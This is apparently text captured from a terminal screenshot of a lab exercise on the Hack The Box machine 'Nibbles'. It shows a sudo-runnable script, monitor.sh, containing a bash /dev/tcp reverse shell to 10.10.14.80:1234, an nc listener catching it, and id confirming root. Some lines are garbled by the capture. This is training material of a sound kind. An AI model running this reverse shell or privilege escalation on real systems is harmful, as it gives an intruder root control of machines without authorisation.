 root@kali:/tmp
root@kali: /tmp 153x
nibbler@Nibbles:/home/nibbler/personal/stuff$ cat monitor.shm
#!/bin/bash
bash -c 'bash -i &> /dev/tcp/10.10.14.80/1234 0>&1'
monitor.shbbles:/home/nibbler/personal/stuff$ sudo /home/nibbler/personal/stuff/m
root@Nibbles:/home/nibbler/personal/stuff
root@Nibbles: /home/nibbler/personal/stuff 119x32
┌──(user㉿kali)-[/tmp]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.80] from (UNKNOWN) [10.129.182.190] 50652
root@Nibbles:/home/nibbler/personal/stuff# id
id
uid=0(root) gid=0(root) groups=0(root)
root@Nibbles:/home/nibbler/personal/stuff#